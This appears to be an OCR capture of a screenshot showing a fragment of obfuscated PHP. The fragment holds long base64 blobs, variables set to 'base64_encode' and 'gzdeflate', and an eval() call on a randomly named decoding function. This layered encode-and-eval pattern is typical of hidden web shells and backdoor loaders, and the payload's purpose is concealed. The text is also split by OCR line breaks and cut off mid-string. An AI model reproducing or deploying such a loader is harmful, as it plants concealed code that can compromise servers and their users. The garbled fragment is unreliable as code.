
t4zR8VYuavsILrMtEJaYJ++vGv76xsB7I/H2jg5m+EA5
PkxkJCUsbUfL/BIm/P9YHLUkd1mG+DUA3a0xVSKl9YWO
mcxJuYzrjbnx7pvAUcgCA07giNIUSxOT1ArncBlYtc0M
baHZ2cdiKuxiu/y5zUgeIPhBPi5ZTUoBkgo0HUmwL6il
YUCkiHO9o+c6gXTavP2+mtHcQ9dfF56fVQEe+xuWujRE
G94+NZlSyAgZrMzHemwN8IiVEUTv1mks4L3lLeADcQzj
UCaPHOLHvtShB77ewEe7dO3FrIkM3beFkw5i3Ypi8086
y6eyKyBIMThcGWxqTtPKyOiecInaOhbTPIMP/5zx//+t
e//xc='
)));
$a
 = 
"base64_encode"
;
$b
 = 
"gzdefl
ate"
;

eval
(dcpvlq32941(
"1R
pdb9zG8TkC9B/GZyHkubqjZMs1IulOddykDmAgruU8FH
FA7PH2jgvxSJZcSroYfshD0D7kfxToS5HmoW/9HTbyZz
qzuzwuP+50luEWPYAQyZ2Zne+ZHepsfHqWhunujndvd+
cevAz5gsPXqRRJDF8WcUA3Oa54uzsI433JLkWAS18t2J
zv7ogZuHdmBszn1yKXudv7nnN/pgF7/T683t0B/JVgYC
27fbNIPzFzaSlRm7uOBeb0YTSCXs+Gph8PwgSc00jEF5
DxaNTLwySTQSFB7Q1hxmejngNDmHPpS75IIya5PxUZD2
SSLf0iE24flx3P7DRM43kPxs5JtdEb4FHO4dZbr5dp6D
S3spUBLW3gFlc+S9OI+1EyT5xKtzWummgaQ6RhEuMfvf
UdUiecgWuLoAAHMimCcHCTFF1EUY89b4w3x+DYYm3HWc
aliNl7MpiL73k+6h0eHl3jtTXD9b1uzTeb3o7dR/evH9
3fhtlqgw/h8YM0e4SaPdpKs62d1vFs3Bz/vNFZ5UmyWP
BY5vB1DM8xseTrMktgAP0UobpySw3gpuwywSjySwxk89
NPQZSYzVSzIlxmEbe/SaJnGJ8mja6ThUK4SwR63+Tc1j